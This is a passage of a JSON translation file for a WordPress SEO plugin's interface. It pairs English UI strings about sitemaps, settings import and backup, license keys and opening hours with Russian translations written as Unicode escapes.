\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u044b\u0435 \u043e\u043f\u0446\u0438\u0438 \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0430\u0439\u0442\u0430."],"Which SEO features do you want to enable?":["\u041a\u0430\u043a\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 SEO \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c?"],"The following plugins and %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following plugins will be installed: %1$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b: %1$s"],"Animal Shelter":["\u041f\u0440\u0438\u044e\u0442 \u0434\u043b\u044f \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445"],"Contact Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432:"],"About Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f:"],"Website URL:":["URL \u0441\u0430\u0439\u0442\u0430:"],"Your name or company name.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438."],"name":["\u0438\u043c\u044f"],"Business Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438"],"Import Data and Continue":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"We have detected other SEO plugins installed on your website. Select which plugins you would like to import data to %1$s.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 %1$s."],"Import data from your current plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Your static sitemap is currently being regenerated. This may take some time based on the size of your site. This may also cause the sitemap content to look outdated.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u043c."],"We recommend setting the amount of URLs per sitemap index to 1,000 or less. The more links, the longer it will take for the sitemap to load.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c\u0441\u044f 1000 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 URL \u043d\u0430 \u043e\u0434\u0438\u043d \u0438\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0427\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0441\u044b\u043b\u043e\u043a, \u0442\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Taxonomy Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Type Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"Grouped":["\u0421\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Any posts that are assigned to these terms will also be excluded from your sitemap.":["\u041b\u044e\u0431\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u044d\u0442\u0438\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c, \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Include All Taxonomies":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Author Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Date Archive Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430 \u043f\u043e \u0434\u0430\u0442\u0430\u043c"],"Automatically Ping Search Engines":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Open Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Do you get a blank sitemap or 404 error?":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u0430\u044f \u0438\u043b\u0438 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0430 404?"],"Noindexed content will not be displayed in your sitemap.":["\u041d\u0435\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Links Per Sitemap":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430"],"Enable Sitemap":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"An XML Sitemap is a list of all your content that search engines use when they crawl your site. This is an essential part of SEO because it contains some important pieces of information that search engines need when crawling your site. The XML Sitemap created by %1$s tells search engines where to find all of the content on your site.":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0441\u043f\u0438\u0441\u043e\u043a \u0432\u0441\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c SEO, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043e\u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0443\u0436\u043d\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u0430\u044f %1$s, \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c, \u0433\u0434\u0435 \u043a\u0430\u043a\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0441\u043a\u0430\u0442\u044c."],"Granular controls per role":["\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043a\u0430\u0436\u0434\u043e\u0439 \u0440\u043e\u043b\u0438"],"Default settings that just work":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442"],"SEO Editor Role":["\u0420\u043e\u043b\u044c SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430"],"SEO Manager Role":["\u0420\u043e\u043b\u044c SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430"],"WP Roles (Editor, Author)":["WP-\u0440\u043e\u043b\u0438 (\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0430\u0432\u0442\u043e\u0440)"],"Enter your %1$s License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 %1$s"],"Already purchased? Simply enter your license key below to connect with %1$s!":["\u0423\u0436\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0438? \u041f\u0440\u043e\u0441\u0442\u043e \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c %1$s!"],"To unlock the selected features, please %1$s and enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, %1$s \u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"To unlock the selected features, please enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"upgrade to %1$s":["\u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"Sitemaps":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Social Networks":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Export All Post Types":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Export All Settings":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a"],"We do not support importing from the currently installed version of %1$s (%2$s). Please upgrade to the latest version and try again.":["\u041c\u044b \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c \u0438\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s (%2$s). \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An error occurred while importing %1$s. Please try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 %1$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437."],"%1$s was successfully imported!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 %1$s \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Term Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"not installed":["\u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"All Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Select a plugin...":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d..."],"Choose a plugin to import SEO data directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432 %1$s."],"Import Settings From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"A Description tag is required in order to properly display your meta descriptions on your site.":["\u041c\u0435\u0442\u043a\u0430 \u00abDescription\u00bb \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0430 \u0434\u043b\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439."],"Dynamically Generate Meta Keywords":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Use Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Remove Category Base Prefix":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"Global Robots Meta":["\u041e\u0431\u0449\u0438\u0435 \u043c\u0435\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"There was an error importing your file. Please make sure you are uploading the correct file or it is in the proper format.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0444\u0430\u0439\u043b\u0430. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0435 \u043d\u0443\u0436\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0432 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435."],"Success! Your settings have been imported.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Choose a File":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Import from a JSON, CSV or INI file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0444\u0430\u0439\u043b\u0430 JSON, CSV \u0438\u043b\u0438 INI..."],"Restore":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"Create Backup":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"You have no saved backups.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439."],"Backup Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"],"%1$s at %2$s":["%1$s \u0432 %2$s"],"Success! The backup was restored.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Success! The backup was deleted.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u0430."],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Closed":["\u0417\u0430\u043a\u0440\u044b\u0442\u043e"],"Open 24h":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24 \u0447\u0430\u0441\u0430"],"Sunday":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435"],"Saturday":["\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"Friday":["\u041f\u044f\u0442\u043d\u0438\u0446\u0430"],"Thursday":["\u0427\u0435\u0442\u0432\u0435\u0440\u0433"],"Wednesday":["\u0421\u0440\u0435\u0434\u0430"],"Tuesday":["\u0412\u0442\u043e\u0440\u043d\u0438\u043a"],"Monday":["\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a"],"Select your timezone:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441:"],"Timezone":["\u0427\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Use 24h format":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c 24-\u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0444\u043e\u0440\u043c\u0430\u0442"],"Open 24\/7":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24\/7"],"Labels":["\u042f\u0440\u043b\u044b\u043a\u0438"],"Display Opening Hours":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Show Opening Hours":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Opening Hours Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"All Items":["\u0412\u0441\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b"],"Refresh Results":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Complete SEO Checklist":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a SEO"],"Good Results":["\u0425\u043e\u0440\u043e\u0448\u0438\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Recommended Improvements":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f"],"Your site is not connected. Please connect to %1$s, then try again.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d. \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to parse the content for this site.":["\u041d\u0430\u0448\u0435\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The URL provided is invalid.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Please enter a valid URL.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 URL."],"Perform in-depth SEO Analysis of your competitor's website.":["\u041f\u0440\u043e\u0432\u0435\u0434\u0438\u0442\u0435 \u0443\u0433\u043b\u0443\u0431\u043b\u0435\u043d\u043d\u044b\u0439 SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0430\u0439\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Enter Competitor URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430"],"Default Taxonomy Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Type Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Show Facebook Author":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c Facebook Author"],"How to get your Facebook Author URL":["\u041a\u0430\u043a 